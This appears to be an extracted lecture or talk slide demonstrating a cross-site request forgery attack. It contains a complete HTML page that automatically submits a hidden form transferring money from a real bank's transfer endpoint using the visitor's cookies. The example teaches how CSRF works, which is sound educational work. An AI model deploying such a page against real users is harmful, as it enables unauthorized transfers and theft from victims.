 Example CSRF Payload
When the victim visits this HTML page, a
form is automatically submitted to
https://www.chase.com/account/transfer
This POST request automatically includes
any associated cookies
<html>
<head>
<title>CSRF Example</title>
</head>
<body>
<p>This form will submit automatically and use your cookies!</p>
<!--When this form submits, any cookies for the www.chase.com domain will
automatically get sent with the POST request -->
<form name="csrf" method="POST" action="https://www.chase.com/account/transfer">
<input type="hidden" name="to" value="ropnop">
<input type="hidden" name="amount" value="1000">
</form>
<script>
window.onload= function() {
document.forms['csrf'].submit();
}
</script>
</body>
</html>
55